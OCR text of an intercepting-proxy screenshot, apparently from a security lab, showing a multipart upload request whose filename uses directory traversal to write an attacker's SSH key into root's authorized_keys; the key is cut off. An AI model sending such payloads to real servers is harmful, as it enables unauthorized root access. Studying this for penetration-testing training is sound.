 Request to http://mountaindesserts.com:8000 [192.168.193.16]
Forward Drop Intercept is on Action Open brows
Pretty Raw Hex
1 POST /upload HTTP/1.1
2 Host: mountaindesserts.com:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/2010010
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------272299376911181155963644661497
8 Content-Length: 806
9 Origin: http://mountaindesserts.com:8000
10 Connection: close
11 Referer: http://mountaindesserts.com:8000/
12 Upgrade-Insecure-Requests: 1
13
14
15 Content-Disposition: form-data; name="myFile"; filename="
../../../../../../../root/.ssh/authorized_keys"
16 Content-Type: application/octet-stream
17
18 ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQCsNWBYqOZf/vnPMMOsGb/g5l70aUiD9KxGt+pt